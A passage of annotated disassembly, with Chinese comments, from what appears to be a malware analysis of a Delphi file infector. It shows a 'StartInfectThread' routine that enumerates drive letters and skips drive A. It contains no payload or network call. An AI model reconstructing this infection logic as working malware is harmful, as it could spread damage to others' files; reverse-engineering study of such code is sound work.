 seg000:0040A4B1 mov eax, [ebp+strDriverName]
seg000:0040A4B4
seg000:0040A4B4 loc_40A4B4: ; 获取驱动器个数
seg000:0040A4B4 call GetFileLen
seg000:0040A4B9 mov esi, eax
seg000:0040A4BB
seg000:0040A4BB loc_40A4BB: ; CODE XREF: StartInfectThread+34↓j
seg000:0040A4BB ; StartInfectThread+D3↓j
seg000:0040A4BB mov ebx, esi
seg000:0040A4BD cmp ebx, 1
seg000:0040A4C0 jl short loc_40A4BB ; 判断驱动器个数是否小于 1，若小于 1，则跳转
seg000:0040A4C0 ;
seg000:0040A4C0 ;
seg000:0040A4C0 ; 循环遍历驱动器盘符的首地址
seg000:0040A4C2
seg000:0040A4C2 loc_40A4C2: ; CODE XREF: StartInfectThread+CD↓j
seg000:0040A4C2 lea eax, [ebp+var_C]
seg000:0040A4C5 mov edx, [ebp+strDriverName] ; 获取驱动器名称字符串的首地址
seg000:0040A4C8 mov dl, [edx+ebx-1]
seg000:0040A4CC call StrToChar ; 将字符串转换成字符
seg000:0040A4D1 mov eax, [ebp+var_C]
seg000:0040A4D4 lea edx, [ebp+var_8] ; 保存大写驱动器名称
seg000:0040A4D7 call ToUpper ; 将字符串转为大写
seg000:0040A4DC mov eax, [ebp+var_8]
seg000:0040A4DF push eax
seg000:0040A4E0 lea edx, [ebp+var_10]
seg000:0040A4E3 mov eax, offset aA ; "a"
seg000:0040A4E8 call ToUpper ; 将字符"a"转为大写
seg000:0040A4ED mov eax, [ebp+var_10]
seg000:0040A4F0 pop edx
seg000:0040A4F1 call FindSignPos ; 查找字符"A"在字符串中的位置
seg000:0040A4F6 test eax, eax
seg000:0040A4F8 jnz short loc_40A556 ; 递减遍历过的驱动器数目
seg000:0040A4FA lea eax, [ebp+var_18]
seg000:0040A4FD mov edx, [ebp+strDriverName]
seg000:0040A500 mov dl, [edx+ebx-1]
seg000:0040A504 call StrToChar ; BDS 2005-2007 and Delphi6-7 Visual Component Library
seg000:0040A509 mov eax, [ebp+var_18]
seg000:0040A50C lea edx, [ebp+var_14]
seg000:0040A50F call ToUpper
seg000:0040A514 mov eax, [ebp+var_14]